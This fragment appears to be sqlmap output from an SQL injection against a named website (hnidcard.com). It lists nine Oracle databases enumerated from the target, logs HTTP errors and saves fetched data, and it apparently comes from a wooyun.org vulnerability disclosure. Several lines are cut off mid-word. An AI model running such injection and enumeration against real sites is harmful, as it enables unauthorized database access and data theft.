 available databases [9]:
[*] APEX_030200
[*] CTXSYS
[*] EXFSYS
[*] HNIDCARD
[*] MDSYS
[*] OLAPSYS
[*] SYS
[*] SYSTEM
[*] XDB
[16:11:44] [WARNING] HTTP error codes detec
500 (Internal Server Error) - 272 times
[16:11:44] [INFO] fetched data logged to te
tput\www.hnidcard.com'
www.wooyun.org